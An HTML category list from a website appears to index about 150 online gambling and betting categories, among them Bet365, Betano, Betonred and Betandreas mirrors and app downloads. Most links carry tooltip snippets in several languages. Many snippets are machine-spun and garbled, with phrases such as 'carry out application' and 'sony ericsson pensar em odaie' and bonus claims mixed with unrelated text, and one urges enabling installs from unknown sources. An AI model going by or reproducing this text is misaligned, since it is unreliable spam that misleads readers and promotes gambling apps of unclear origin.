	<li class="cat-item cat-item-5449"><a href="http://ihuopin.com/category/bedava-slot-oyunlari-com-1500/" >bedava-slot-oyunlari.com 1500</a> (17)
</li>
	<li class="cat-item cat-item-2179"><a href="http://ihuopin.com/category/bedelmedia-kz/" >bedelmedia.kz</a> (2)
</li>
	<li class="cat-item cat-item-2862"><a href="http://ihuopin.com/category/beric-betting-app-564/" title="The Becric sportsbook platform provides the particular next bet choices. -">Beric Betting App 564</a> (3)
</li>
	<li class="cat-item cat-item-5488"><a href="http://ihuopin.com/category/besdepositnie-bonusi-ancorallz-dp/" >besdepositnie-bonusi ancorallZ dp</a> (5)
</li>
	<li class="cat-item cat-item-562"><a href="http://ihuopin.com/category/best-online-casino-australia-625/" title="-">Best Online Casino Australia 625</a> (1)
</li>
	<li class="cat-item cat-item-5466"><a href="http://ihuopin.com/category/bestappstrading/" >bestappstrading</a> (1)
</li>
	<li class="cat-item cat-item-5470"><a href="http://ihuopin.com/category/bestbinary/" >bestbinary</a> (4)
</li>
	<li class="cat-item cat-item-4370"><a href="http://ihuopin.com/category/bet-f12-955/" title="Complementando, costuma ser ainda também rápido do que a versão afin de navegador. -">Bet F12 955</a> (3)
</li>
	<li class="cat-item cat-item-3792"><a href="http://ihuopin.com/category/bet-mexico-417/" title="-">Bet Mexico 417</a> (3)
</li>
	<li class="cat-item cat-item-2197"><a href="http://ihuopin.com/category/bet-andreas-azerbaijani-com/" >bet-andreas-azerbaijani.com</a> (3)
</li>
	<li class="cat-item cat-item-1858"><a href="http://ihuopin.com/category/bet-andreas-cz-com/" >bet-andreas-cz.com</a> (4)
</li>
	<li class="cat-item cat-item-2419"><a href="http://ihuopin.com/category/bet-winner-br-com/" >bet-winner-br.com</a> (1)
</li>
	<li class="cat-item cat-item-2174"><a href="http://ihuopin.com/category/bet-winner-india-com/" >bet-winner-india.com</a> (3)
</li>
	<li class="cat-item cat-item-1099"><a href="http://ihuopin.com/category/bet20-casino-151/" title="Pomysł ten okazał się strzałem w dziesiątkę i pozwolił 20Bet wyróżnić się spośród rywalizacji. -">Bet20 Casino 151</a> (1)
</li>
	<li class="cat-item cat-item-3332"><a href="http://ihuopin.com/category/bet20-casino-282/" title="Tylko pojedyncze zakłady z kursem 1-wszą,70 lub wyższym liczą się do odwiedzenia ruchu. -">Bet20 Casino 282</a> (3)
</li>
	<li class="cat-item cat-item-2302"><a href="http://ihuopin.com/category/bet20-casino-446/" title="Za Każdym Razem upewnij się, że przestrzegasz praw, żeby uniknąć problemów. -">Bet20 Casino 446</a> (3)
</li>
	<li class="cat-item cat-item-2555"><a href="http://ihuopin.com/category/bet20-casino-47/" title="Bonusy, w naszym bonusy wyjąwszy depozytu w kasynie, można podzielić na gotówkowe i bezgotówkowe. -">Bet20 Casino 47</a> (3)
</li>
	<li class="cat-item cat-item-1134"><a href="http://ihuopin.com/category/bet20-casino-51/" title="Zapewnia to siano niezawodne i płynne doświadczenie grania na maszynach. -">Bet20 Casino 51</a> (3)
</li>
	<li class="cat-item cat-item-1502"><a href="http://ihuopin.com/category/bet20-casino-511/" title="Każde powyższe propozycji są powiązane z dodatkowymi wpłatami w kasynie. -">Bet20 Casino 511</a> (3)
</li>
	<li class="cat-item cat-item-1964"><a href="http://ihuopin.com/category/bet20-casino-652/" title="Portal 20Bet obecnie postępuje jako pełnoprawny bukmacher sportowy i kasyno online. -">Bet20 Casino 652</a> (3)
</li>
	<li class="cat-item cat-item-1481"><a href="http://ihuopin.com/category/bet20-casino-774/" title="W wypadku jakichkolwiek bądź wątpliwości gracze mogą skorzystać spośród funkcji czatu. -">Bet20 Casino 774</a> (3)
</li>
	<li class="cat-item cat-item-3137"><a href="http://ihuopin.com/category/bet20-casino-854/" title="Każdy zapaleniec gier losowych bez wątpienia znajdzie maszynę, którą kojarzy. -">Bet20 Casino 854</a> (3)
</li>
	<li class="cat-item cat-item-1438"><a href="http://ihuopin.com/category/bet20-casino-863/" title="Tkowo hojnej Propozycji Powitalnej, nadprogram offer i zanurzyć się w owocne zakłady sportowe. -">Bet20 Casino 863</a> (3)
</li>
	<li class="cat-item cat-item-5563"><a href="http://ihuopin.com/category/bet3/" >bet3</a> (9)
</li>
	<li class="cat-item cat-item-1865"><a href="http://ihuopin.com/category/bet365-ao-vivo-276/" title="Nestes Casos, ao pequeno nessa pequena amostragem, a SportingBet mostrou-se melhor carry out la cual a Bet365. -">Bet365 Ao Vivo 276</a> (3)
</li>
	<li class="cat-item cat-item-3626"><a href="http://ihuopin.com/category/bet365-ao-vivo-790/" title="Apesar disto, no nosso comparativo a incapere de apostas vencedora foi a Bet365. -">Bet365 Ao Vivo 790</a> (3)
</li>
	<li class="cat-item cat-item-3457"><a href="http://ihuopin.com/category/bet365-app-261/" title="Além disso, a bet365 oferece também o serviço de cursos on-line pra aprendizagem. -">Bet365 App 261</a> (3)
</li>
	<li class="cat-item cat-item-4612"><a href="http://ihuopin.com/category/bet365-app-271/" title="Noi non forniamo alcuna garanzia osservando la merito all&#039;accuratezza delle notizie trovate su questo sito. -">Bet365 App 271</a> (3)
</li>
	<li class="cat-item cat-item-3739"><a href="http://ihuopin.com/category/bet365-app-375/" title="-">Bet365 App 375</a> (3)
</li>
	<li class="cat-item cat-item-4589"><a href="http://ihuopin.com/category/bet365-app-499/" title="Al termine tuttora nostra panoramica, non possiamo che costatare quale bet365 è fra i top bookmaker d’Italia. -">Bet365 App 499</a> (3)
</li>
	<li class="cat-item cat-item-3978"><a href="http://ihuopin.com/category/bet365-app-811/" title="Must become current within AZ/CO/IA/IN/KY/LA (select parishes)/NC/NJ/OH/VA/PA. -">Bet365 App 811</a> (3)
</li>
	<li class="cat-item cat-item-4478"><a href="http://ihuopin.com/category/bet365-app-download-244/" title="CALL OR TEXT BETS-OFF (IA), BETTOR (AZ/CO/IL/IN/LA/NC/NJ/OH/PA/TN/VA) 21+, (KY) 18+ MUST BE PRESENT IN AZ/CO/IL/IN/IA/KY/LA (SELECT PARISHES)/NC/NJ/OH/PA/TN/VA. -">Bet365 App Download 244</a> (3)
</li>
	<li class="cat-item cat-item-2269"><a href="http://ihuopin.com/category/bet365-app-download-593/" title="Newly-registered punters can benefit from a profitable Welcome Provide. -">Bet365 App Download 593</a> (3)
</li>
	<li class="cat-item cat-item-3086"><a href="http://ihuopin.com/category/bet365-app-download-602/" title="When you’re starting small, just hop on to Unlimited Blackjack together with a $1 bet. -">Bet365 App Download 602</a> (3)
</li>
	<li class="cat-item cat-item-2354"><a href="http://ihuopin.com/category/bet365-baixar-389/" title="Quem curte viver o jogo lance a lance irá sony ericsson pensar em odaie aqui. -">Bet365 Baixar 389</a> (3)
</li>
	<li class="cat-item cat-item-3646"><a href="http://ihuopin.com/category/bet365-baixar-745/" title="Ao desobstruir a página carry out application, é só clicar na janela pop-up “download”. -">Bet365 Baixar 745</a> (3)
</li>
	<li class="cat-item cat-item-2316"><a href="http://ihuopin.com/category/bet365-brasil-15/" title="Mientras, a casa tem opções para los dos os gostos em termos de esportes e jogos de cassino. -">Bet365 Brasil 15</a> (3)
</li>
	<li class="cat-item cat-item-2410"><a href="http://ihuopin.com/category/bet365-casino-368/" title="Must be present within AZ/CO/IA/IN/KY/LA (select parishes)/NC/NJ/OH/VA/PA. -">Bet365 Casino 368</a> (3)
</li>
	<li class="cat-item cat-item-2313"><a href="http://ihuopin.com/category/bet365-chile-707/" title="Make Use Of our special bet365 Casino added bonus code SBRBONUS (NJ) or SBR365 (PA). -">Bet365 Chile 707</a> (3)
</li>
	<li class="cat-item cat-item-3403"><a href="http://ihuopin.com/category/bet365-cricket-459/" title="Sadly, Bet365 doesn’t provide a lucky 12-15 added bonus offer. -">Bet365 Cricket 459</a> (1)
</li>
	<li class="cat-item cat-item-3189"><a href="http://ihuopin.com/category/bet365-india-7/" title="-">Bet365 India 7</a> (2)
</li>
	<li class="cat-item cat-item-1875"><a href="http://ihuopin.com/category/bet365-live-70/" title="If you’re starting little, merely hop onto Infinite Blackjack with a $1 bet. -">Bet365 Live 70</a> (3)
</li>
	<li class="cat-item cat-item-4463"><a href="http://ihuopin.com/category/bet365-live-780/" title="Secondo, ogni qualvolta si cambia da live a pre match ti compare il saldo, caratteristica il quale mi sembra superflua. -">Bet365 Live 780</a> (3)
</li>
	<li class="cat-item cat-item-4276"><a href="http://ihuopin.com/category/bet365-login-43/" title="Con Le scommesse asiatiche lo scommettitore ha un rischio minore rispetto alle tradizionali giocate 1X2. -">Bet365 Login 43</a> (1)
</li>
	<li class="cat-item cat-item-2446"><a href="http://ihuopin.com/category/bet365-online-926/" title="-">Bet365 Online 926</a> (3)
</li>
	<li class="cat-item cat-item-662"><a href="http://ihuopin.com/category/bet365-site-314/" title="A bet365 é a mais casa de apostas perform mundo, então tua chollo de mercados é imensa. -">Bet365 Site 314</a> (1)
</li>
	<li class="cat-item cat-item-447"><a href="http://ihuopin.com/category/bet365-site-508/" title="O trâmite de integração dieses empresas no libro do governo começou em 2024. -">Bet365 Site 508</a> (1)
</li>
	<li class="cat-item cat-item-2695"><a href="http://ihuopin.com/category/betanderas-com/" >betanderas.com</a> (2)
</li>
	<li class="cat-item cat-item-1689"><a href="http://ihuopin.com/category/betanders-uz-com/" >betanders-uz.com</a> (1)
</li>
	<li class="cat-item cat-item-432"><a href="http://ihuopin.com/category/betandreas-app-625/" title="Предлагаем скачать Betandreas на Андроид/iOS. -">Betandreas App 625</a> (1)
</li>
	<li class="cat-item cat-item-2774"><a href="http://ihuopin.com/category/betandreas-casino-333/" title="Теперь у вас есть доступ ко всем играм и спортивным ставкам через мобильное приложение. -">Betandreas Casino 333</a> (3)
</li>
	<li class="cat-item cat-item-3845"><a href="http://ihuopin.com/category/betandreas-casino-591/" title="Предлагаем скачать Betandreas на Андроид/iOS. -">Betandreas Casino 591</a> (3)
</li>
	<li class="cat-item cat-item-4425"><a href="http://ihuopin.com/category/betandreas-casino-751/" title="В Bet-Andreas вам не разрешается одновременно активировать более одного бонуса для новых клиентов. -">Betandreas Casino 751</a> (3)
</li>
	<li class="cat-item cat-item-4389"><a href="http://ihuopin.com/category/betandreas-skachat-223/" title="Однако даже без бонусов можно попытаться выиграть деньги. -">Betandreas Skachat 223</a> (3)
</li>
	<li class="cat-item cat-item-3232"><a href="http://ihuopin.com/category/betandreas-skachat-497/" title="Не упустите момент испытать свою удачу и опыт в беттинге. -">Betandreas Skachat 497</a> (3)
</li>
	<li class="cat-item cat-item-3153"><a href="http://ihuopin.com/category/betandreas-skachat-599/" title="Каждый отдельный бонус, кроме бездепозитного, предусматривает индивидуальные условия отыгрывания. -">Betandreas Skachat 599</a> (3)
</li>
	<li class="cat-item cat-item-1472"><a href="http://ihuopin.com/category/betandreas-skachat-608/" title="Можно начать знакомство с нашим портфолио с них. -">Betandreas Skachat 608</a> (1)
</li>
	<li class="cat-item cat-item-2760"><a href="http://ihuopin.com/category/betandreas-zerkalo-310/" title="Они проводятся при поддержке топовых провайдеров. -">Betandreas Zerkalo 310</a> (2)
</li>
	<li class="cat-item cat-item-1222"><a href="http://ihuopin.com/category/betandreas-zerkalo-355/" title="При осмотре казино мы задали сотрудникам службы поддержки несколько вопросов. -">Betandreas Zerkalo 355</a> (3)
</li>
	<li class="cat-item cat-item-1611"><a href="http://ihuopin.com/category/betandreas-az-2025-xyz/" >betandreas-az-2025.xyz</a> (1)
</li>
	<li class="cat-item cat-item-1613"><a href="http://ihuopin.com/category/betandreas-azerbaycani-com/" >betandreas-azerbaycani.com</a> (3)
</li>
	<li class="cat-item cat-item-1614"><a href="http://ihuopin.com/category/betandreas-betting-com/" >betandreas-betting.com</a> (4)
</li>
	<li class="cat-item cat-item-2734"><a href="http://ihuopin.com/category/betandreas-brasil-com/" >betandreas-brasil.com</a> (3)
</li>
	<li class="cat-item cat-item-1690"><a href="http://ihuopin.com/category/betandreas-ozbek-com/" >betandreas-ozbek.com</a> (2)
</li>
	<li class="cat-item cat-item-1851"><a href="http://ihuopin.com/category/betandreas-portugues-com/" >betandreas-portugues.com</a> (1)
</li>
	<li class="cat-item cat-item-1855"><a href="http://ihuopin.com/category/betandreas-tr-com/" >betandreas-tr.com</a> (2)
</li>
	<li class="cat-item cat-item-1679"><a href="http://ihuopin.com/category/betandres-az-com/" >betandres-az.com</a> (2)
</li>
	<li class="cat-item cat-item-1678"><a href="http://ihuopin.com/category/betandres-kz-com/" >betandres-kz.com</a> (4)
</li>
	<li class="cat-item cat-item-3163"><a href="http://ihuopin.com/category/betani-396/" title="Em comparação apresentando as diferentes casas de apostas, costumamos ver menos opções nos métodos de pagamento. -">Betani 396</a> (2)
</li>
	<li class="cat-item cat-item-3061"><a href="http://ihuopin.com/category/betano-apk-346/" title="Como em qualquer outro aplicativo, o de uma Betano também é atualizado regularmente. -">Betano Apk 346</a> (3)
</li>
	<li class="cat-item cat-item-1232"><a href="http://ihuopin.com/category/betano-apk-953/" title="A Betano proporciona alguma gama de bônus e promoções pra novos e antigos jogadores. -">Betano Apk 953</a> (2)
</li>
	<li class="cat-item cat-item-3632"><a href="http://ihuopin.com/category/betano-apk-download-640/" title="O arquivo Betano apk será baixado, e você pode instalá-lo em seu dispositivo seguindo as instruções. -">Betano Apk Download 640</a> (1)
</li>
	<li class="cat-item cat-item-3265"><a href="http://ihuopin.com/category/betano-aposta-788/" title="Enfim, Betano et bet365 são ótimas opções pra quem deseja fazer apostas esportivas. -">Betano Aposta 788</a> (3)
</li>
	<li class="cat-item cat-item-2067"><a href="http://ihuopin.com/category/betano-aposta-esportiva-883/" title="Além disso, os tutoriais e dicas para iniciantes foram bastante úteis. -">Betano Aposta Esportiva 883</a> (3)
</li>
	<li class="cat-item cat-item-310"><a href="http://ihuopin.com/category/betano-apostas-180/" title="Juntos, podemos promover alguma experiência de jogo positiva e segura. -">Betano Apostas 180</a> (1)
</li>
	<li class="cat-item cat-item-4294"><a href="http://ihuopin.com/category/betano-app-2/" title="In bottom line, we’re offering Betano mobile a large score. -">Betano App 2</a> (3)
</li>
	<li class="cat-item cat-item-3420"><a href="http://ihuopin.com/category/betano-casas-de-apostas-798/" title="Nós nos esforçamos afin de manter o betano apk download atualizado apresentando recentes funções e otimizações constantes. -">Betano Casas De Apostas 798</a> (1)
</li>
	<li class="cat-item cat-item-930"><a href="http://ihuopin.com/category/betano-casino-805/" title="-">Betano Casino 805</a> (4)
</li>
	<li class="cat-item cat-item-3202"><a href="http://ihuopin.com/category/betano-gratis-774/" title="-">Betano Gratis 774</a> (3)
</li>
	<li class="cat-item cat-item-2004"><a href="http://ihuopin.com/category/betano-login-215/" title="Aí, encontrará 1 link afin de descarregar o ficheiro betano apk da nossa aplicação. -">Betano Login 215</a> (3)
</li>
	<li class="cat-item cat-item-3488"><a href="http://ihuopin.com/category/betano-pariuri-428/" title="-">Betano Pariuri 428</a> (2)
</li>
	<li class="cat-item cat-item-3504"><a href="http://ihuopin.com/category/betano-pariuri-live-281/" title="-">Betano Pariuri Live 281</a> (3)
</li>
	<li class="cat-item cat-item-3471"><a href="http://ihuopin.com/category/betao-bet-121/" title="Los Dos os resultados são aleatórios e as suas vitórias são com foundation na sorte. -">Betao Bet 121</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="http://ihuopin.com/category/betbarter-bonus-code-276/" title="Additional best bowlers incorporated Maheesh Theekshana, Gudakesh Motie, and Tahir. -">Betbarter Bonus Code 276</a> (3)
</li>
	<li class="cat-item cat-item-384"><a href="http://ihuopin.com/category/betbarter-login-888/" title="-">Betbarter Login 888</a> (1)
</li>
	<li class="cat-item cat-item-3196"><a href="http://ihuopin.com/category/betbarter-online-920/" title="It will become possible because it is usually an intermediary program. -">Betbarter Online 920</a> (1)
</li>
	<li class="cat-item cat-item-3617"><a href="http://ihuopin.com/category/betbarter-online-978/" title="It becomes feasible because it is a good intermediary system. -">Betbarter Online 978</a> (1)
</li>
	<li class="cat-item cat-item-2037"><a href="http://ihuopin.com/category/betboo-bahis-994/" title="Betboo canlı on line casino oyunları konusunda biraz önce de vurguladığımı üzere çok yönlü. -">Betboo Bahis 994</a> (3)
</li>
	<li class="cat-item cat-item-1062"><a href="http://ihuopin.com/category/betboo-casino-63/" title="Bu eğlence kaçmaz diyorsan Betboo 2024 özelliklerini tam olarak incelediğinde bundan çok daha fazlasını bulabileceğinden emin olabilirsin. -">Betboo Casino 63</a> (1)
</li>
	<li class="cat-item cat-item-2285"><a href="http://ihuopin.com/category/betboo-indir-353/" title="Betboo sitesi üyelerine erişim soruna maruz bırakmamak adına kısa zamanda giriş adresini güncelleyerek, bu gibi sorunları önlemektedir. -">Betboo Indir 353</a> (3)
</li>
	<li class="cat-item cat-item-2585"><a href="http://ihuopin.com/category/betco-br-com/" >betco-br.com</a> (2)
</li>
	<li class="cat-item cat-item-3660"><a href="http://ihuopin.com/category/betesporte-cadastro-764/" title="100% de bônus zero de início depósito limitados até R$500,00. -">Betesporte Cadastro 764</a> (3)
</li>
	<li class="cat-item cat-item-2690"><a href="http://ihuopin.com/category/betesporte-e-confiavel-572/" title="O procedimento é simples e habitual a qualquer serviço disponível na internet. -">Betesporte E Confiavel 572</a> (2)
</li>
	<li class="cat-item cat-item-2021"><a href="http://ihuopin.com/category/betfast-apk-download-415/" title="De acordo apresentando a nossa análise a Betfast.io é confiável e totalmente feliz y sana pra brasileiros. -">Betfast Apk Download 415</a> (3)
</li>
	<li class="cat-item cat-item-1076"><a href="http://ihuopin.com/category/betfast-apostas-52/" title="Esta certificação fortalece o compromisso de uma Bet fast apresentando a integridade e a transparência. -">Betfast Apostas 52</a> (1)
</li>
	<li class="cat-item cat-item-3098"><a href="http://ihuopin.com/category/betfiery-dice-272/" title="As férias você asedio de acordo apresentando a tua presença frequente e ativa zero internet site. -">Betfiery Dice 272</a> (3)
</li>
	<li class="cat-item cat-item-2889"><a href="http://ihuopin.com/category/betfiery-login-580/" title="Seu orden puntual de games descentralizados atrai usuários zero Brasil. -">Betfiery Login 580</a> (3)
</li>
	<li class="cat-item cat-item-2957"><a href="http://ihuopin.com/category/betfiery-paga-mesmo-472/" title="Também analisaremos como ele melhora a experiência perform usuário em relação ao site. -">Betfiery Paga Mesmo 472</a> (1)
</li>
	<li class="cat-item cat-item-4875"><a href="http://ihuopin.com/category/betflag-accedi-628/" title="Vikings Go Wild, grazie ai free spin e agli immancabili simboli WILD consente di vincere di interesse premi. -">Betflag Accedi 628</a> (3)
</li>
	<li class="cat-item cat-item-4973"><a href="http://ihuopin.com/category/betflag-bonus-727/" title="L’importo minimo del anticipo è di 6€ e la quota minima richiesta è vittoria 2.00 o massimo. -">Betflag Bonus 727</a> (1)
</li>
	<li class="cat-item cat-item-4228"><a href="http://ihuopin.com/category/betflag-casino-164/" title="Persino la disegno, realizzata mediante tonalità morbide e chiare, contribuisce a rendere fluida la navigazione. -">Betflag Casino 164</a> (3)
</li>
	<li class="cat-item cat-item-4180"><a href="http://ihuopin.com/category/betflag-login-599/" title="Lottomatica raggiunge più del 20% della raccolta vittoria scommesse costruiti in Italia. -">Betflag Login 599</a> (3)
</li>
	<li class="cat-item cat-item-1316"><a href="http://ihuopin.com/category/betgol-app-cadastro-905/" title="Sugerimos la cual você jogue possuindo responsabilidade, porque o web site é um divertimento. -">Betgol App Cadastro 905</a> (3)
</li>
	<li class="cat-item cat-item-2281"><a href="http://ihuopin.com/category/betgol-bet-202/" title="Desse método, já começa inconforme na nossa avaliação relacionada confiabilidade. -">Betgol Bet 202</a> (3)
</li>
	<li class="cat-item cat-item-2019"><a href="http://ihuopin.com/category/betgol-brasil-728/" title="O Bônus three or more é uma técnica essencial para garantir sua aprovação simply no exame prático de direção. -">Betgol Brasil 728</a> (3)
</li>
	<li class="cat-item cat-item-2427"><a href="http://ihuopin.com/category/betgol-login-609/" title="Não há indicação de o qual a Betgol ofereça serviços de transmissão ao vivo de eventos esportivos. -">Betgol Login 609</a> (3)
</li>
	<li class="cat-item cat-item-2227"><a href="http://ihuopin.com/category/betgol-online-788/" title="Temos o artigo efectivo relacionada tais como apostar zero setor de escanteios. -">Betgol Online 788</a> (3)
</li>
	<li class="cat-item cat-item-5483"><a href="http://ihuopin.com/category/betgr8-kenya-ke-x/" >betgr8-kenya.ke x</a> (5)
</li>
	<li class="cat-item cat-item-1488"><a href="http://ihuopin.com/category/betmexico-bono-de-bienvenida-781/" title="Drinks and food are free for gamers as long as they actively participate. -">Betmexico Bono De Bienvenida 781</a> (2)
</li>
	<li class="cat-item cat-item-3775"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-31/" title="-">Betmexico Casino En Linea 31</a> (1)
</li>
	<li class="cat-item cat-item-3649"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-436/" title="We take a very structured and systematic approach to be able to ranking sportsbooks using the efficiency indicators listed above. -">Betmexico Casino En Linea 436</a> (3)
</li>
	<li class="cat-item cat-item-2788"><a href="http://ihuopin.com/category/betmexico-casino-en-linea-685/" title="-">Betmexico Casino En Linea 685</a> (3)
</li>
	<li class="cat-item cat-item-729"><a href="http://ihuopin.com/category/betmexico-como-ganar-dinero-971/" title="An Individual can participate in stop, raffles, and other online games conducted by simply nonprofit organizations. -">Betmexico Como Ganar Dinero 971</a> (1)
</li>
	<li class="cat-item cat-item-893"><a href="http://ihuopin.com/category/betmexico-promociones-714/" title="-">Betmexico Promociones 714</a> (1)
</li>
	<li class="cat-item cat-item-4883"><a href="http://ihuopin.com/category/betmexico-slots-932/" title="-">Betmexico Slots 932</a> (46)
</li>
	<li class="cat-item cat-item-3475"><a href="http://ihuopin.com/category/betnacional-apk-249/" title="Pra isso, a Betnacional disponibiliza ferramentas como a autoexclusão e limites de apostas. -">Betnacional Apk 249</a> (2)
</li>
	<li class="cat-item cat-item-770"><a href="http://ihuopin.com/category/betnacional-apostas-526/" title="Afin De os fãs de basquete, o Betnacional oferece apostas esportivas emocionantes nessa modalidade. -">Betnacional Apostas 526</a> (1)
</li>
	<li class="cat-item cat-item-1433"><a href="http://ihuopin.com/category/betnacional-app-195/" title="A aba “Melhores listas de destaques”, por exemplo, tem operating system campeonatos também procurados. -">Betnacional App 195</a> (3)
</li>
	<li class="cat-item cat-item-363"><a href="http://ihuopin.com/category/betnacional-app-562/" title="Clique nas partidas apresentando símbolo de perform pra assistir à transmissão por vídeo. -">Betnacional App 562</a> (1)
</li>
	<li class="cat-item cat-item-2975"><a href="http://ihuopin.com/category/betnacional-baixar-406/" title="Aliás, o application Betnacional está disponível para Android os, contudo não há uma versão afin de iOS. -">Betnacional Baixar 406</a> (3)
</li>
	<li class="cat-item cat-item-2595"><a href="http://ihuopin.com/category/betnacional-baixar-783/" title="Os apostadores encontrarão seções de esportes e cassino ao palpitante na Betnacional apostas. -">Betnacional Baixar 783</a> (3)
</li>
	<li class="cat-item cat-item-4333"><a href="http://ihuopin.com/category/betnacional-e-confiavel-330/" title="Há entidades especializadas pra auxiliar jogadores compulsivos. -">Betnacional E Confiavel 330</a> (3)
</li>
	<li class="cat-item cat-item-3814"><a href="http://ihuopin.com/category/betonred-bonus-519/" title="Le scommesse live vengono effettuate una delle caratteristiche distintive ancora oggi sezione sportiva. -">Betonred Bonus 519</a> (3)
</li>
	<li class="cat-item cat-item-2288"><a href="http://ihuopin.com/category/betonred-casino-422/" title="Il suo pacchetto successo benvenuto, sottile a 459 euro e 250 giri gratuiti, è solamente l&#039;inizio. -">Betonred Casino 422</a> (3)
</li>
	<li class="cat-item cat-item-3306"><a href="http://ihuopin.com/category/betonred-casino-469/" title="Il suo pacchetto di benvenuto, fino a 459 euro e 250 giri gratuiti, è solo l&#039;inizio. -">Betonred Casino 469</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="http://ihuopin.com/category/betonred-casino-694/" title="Nell’angolo osservando la alto a destra, troverai il pulsante “Registrati”. -">Betonred Casino 694</a> (1)
</li>
	<li class="cat-item cat-item-4931"><a href="http://ihuopin.com/category/betonred-casino-801/" title="Il 25% di cashback, la Ruota della Fortuna, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Casino 801</a> (3)
</li>
	<li class="cat-item cat-item-3546"><a href="http://ihuopin.com/category/betonred-casino-login-147/" title="BetOnRed Italia è una piattaforma successo scommesse negozio online ben consolidata. -">Betonred Casino Login 147</a> (3)
</li>
	<li class="cat-item cat-item-4531"><a href="http://ihuopin.com/category/betonred-casino-login-31/" title="Arriva nell’élite del gioco con il Baccarat Live, un proverbiale intramontabile il quale combina semplicità e eleganza. -">Betonred Casino Login 31</a> (3)
</li>
	<li class="cat-item cat-item-3320"><a href="http://ihuopin.com/category/betonred-casino-login-322/" title="Opera sotto una concessione legittima, garantendo la conformità agli standard normativi. -">Betonred Casino Login 322</a> (2)
</li>
	<li class="cat-item cat-item-3434"><a href="http://ihuopin.com/category/betonred-casino-login-430/" title="Con Lo Scopo Di attivare il bonus, si consiglia di copiare la sequenza direttamente dalla fonte. -">Betonred Casino Login 430</a> (3)
</li>
	<li class="cat-item cat-item-2967"><a href="http://ihuopin.com/category/betonred-casino-login-483/" title="Mediante la propria interfaccia user-friendly e funzionalità robuste, l’app BetonRed assicura un’esperienza vittoria scommesse fluida. -">Betonred Casino Login 483</a> (1)
</li>
	<li class="cat-item cat-item-3058"><a href="http://ihuopin.com/category/betonred-casino-login-945/" title="In Seguito aver creato l’account, vai alla schermata successiva e inserisci le tue credenziali cliccando sul pulsante “Accedi”. -">Betonred Casino Login 945</a> (3)
</li>
	<li class="cat-item cat-item-3588"><a href="http://ihuopin.com/category/betonred-italia-424/" title="Il 25% successo cashback, la Ruota ancora oggi Fortuna, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Italia 424</a> (3)
</li>
	<li class="cat-item cat-item-2636"><a href="http://ihuopin.com/category/betonred-italia-54/" title="Presso BetOnRed, la tua sicurezza e il tuo benessere avvengono la nostra priorità assoluta. -">Betonred Italia 54</a> (2)
</li>
	<li class="cat-item cat-item-4443"><a href="http://ihuopin.com/category/betonred-italia-860/" title="Codesto focus sul benessere degli utenti migliora l’esperienza vittoria puntata complessiva. -">Betonred Italia 860</a> (3)
</li>
	<li class="cat-item cat-item-2688"><a href="http://ihuopin.com/category/betonred-italia-942/" title="Il 25% di cashback, la Ruota ancora oggi Sorte, un programma fedeltà completo e tornei giornalieri vi aspettano. -">Betonred Italia 942</a> (3)
</li>
	<li class="cat-item cat-item-3575"><a href="http://ihuopin.com/category/betonred-login-738/" title="BetOnRed garantisce sicurezza mediante crittografia SSL e protezione dati avanzata. -">Betonred Login 738</a> (3)
</li>
	<li class="cat-item cat-item-4533"><a href="http://ihuopin.com/category/betonred-login-930/" title="Queste informazioni aiutano gli scommettitori a prendere decisioni informate. -">Betonred Login 930</a> (3)
</li>
	<li class="cat-item cat-item-1934"><a href="http://ihuopin.com/category/betonred-promo-code-409/" title="Questa funzionalità dinamica aumenta l’eccitazione e fornisce un coinvolgimento costruiti in tempo evidente. -">Betonred Promo Code 409</a> (3)
</li>
	<li class="cat-item cat-item-2451"><a href="http://ihuopin.com/category/betonred-promo-code-617/" title="Il 25% vittoria cashback, la Ruota tuttora Sorte, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Promo Code 617</a> (3)
</li>
	<li class="cat-item cat-item-1143"><a href="http://ihuopin.com/category/betonred-promo-code-711/" title="Nell’angolo costruiti in alto a destra, troverai il pulsante “Registrati”. -">Betonred Promo Code 711</a> (3)
</li>
	<li class="cat-item cat-item-791"><a href="http://ihuopin.com/category/betonred-promo-code-753/" title="Assicurati vittoria consentire le installazioni da fonti sconosciute con le impostazioni del tuo dispositivo. -">Betonred Promo Code 753</a> (1)
</li>
	<li class="cat-item cat-item-2117"><a href="http://ihuopin.com/category/betonred-promo-code-915/" title="Ove non riesci ad accedere al tuo account Betonred, ci potrebbero esserci varie cause. -">Betonred Promo Code 915</a> (1)
</li>
	<li class="cat-item cat-item-3226"><a href="http://ihuopin.com/category/betonred-promo-code-960/" title="Mediante Bet On Red Scompiglio, avrai entrata a giochi di alta qualità e offerte speciali continue. -">Betonred Promo Code 960</a> (3)
</li>
	<li class="cat-item cat-item-3106"><a href="http://ihuopin.com/category/betonred-recensioni-230/" title="Il suo pacchetto di benvenuto, fino a 459 euro e 250 giri gratuiti, è solo l&#039;avvio. -">Betonred Recensioni 230</a> (3)
</li>
	<li class="cat-item cat-item-4014"><a href="http://ihuopin.com/category/betonred-recensioni-340/" title="Pertanto, i metodi successo finanziamento sicuri garantiscono la aforisma tranquillità durante l’utilizzo del sito. -">Betonred Recensioni 340</a> (3)
</li>
	<li class="cat-item cat-item-3012"><a href="http://ihuopin.com/category/betonred-sport-166/" title="Una Singola delle primarie novità degli ultimi anni è l’arrivo dei giochi live dealer. -">Betonred Sport 166</a> (3)
</li>
	<li class="cat-item cat-item-4520"><a href="http://ihuopin.com/category/betonred-sport-17/" title="Cliccate sul pulsante “Live Chat” a causa di ricevere aiuto immediata o contattate l’assistenza sequela e-mail all’indirizzo -">Betonred Sport 17</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="http://ihuopin.com/category/betonred-sport-315/" title="I tempi vittoria ritiro potrebbero risultare un po&#039; più rapidi, ma nel complesso, una sana esperienza. -">Betonred Sport 315</a> (2)
</li>
	<li class="cat-item cat-item-2189"><a href="http://ihuopin.com/category/betonred-sport-573/" title="Successivamente aver creato l’account, vai alla schermata successiva e inserisci le tue credenziali cliccando sul pulsante “Accedi”. -">Betonred Sport 573</a> (1)
</li>
	<li class="cat-item cat-item-751"><a href="http://ihuopin.com/category/betonred-sport-627/" title="Preparatevi a un turbine vittoria sensazioni con Crazy Time, un gioco all’altezza del suo famiglia. -">Betonred Sport 627</a> (1)
</li>
